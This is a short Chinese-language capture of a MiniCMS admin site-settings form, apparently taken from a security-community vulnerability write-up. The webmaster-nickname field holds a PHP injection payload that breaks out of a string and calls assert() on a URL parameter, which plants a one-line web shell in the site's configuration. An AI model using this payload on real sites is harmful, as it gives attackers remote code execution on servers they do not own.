 站点设置
网站标题
我的网站
网站描述
又一个MiniCMS网站
用简洁的文字没描述本站点。
网站地址
http://127.0.0.1/minicms
站长昵称
神秘人');assert($_GET[x]);/*
后台帐号
admin
后台密码
确认密码
评论代码
第三方评论服务所提供的评论代码，例如：Disqus、新浪
微博评论箱 等。设置此选项后，MiniCMS就拥有了评论
功能。
保存设置
先知社区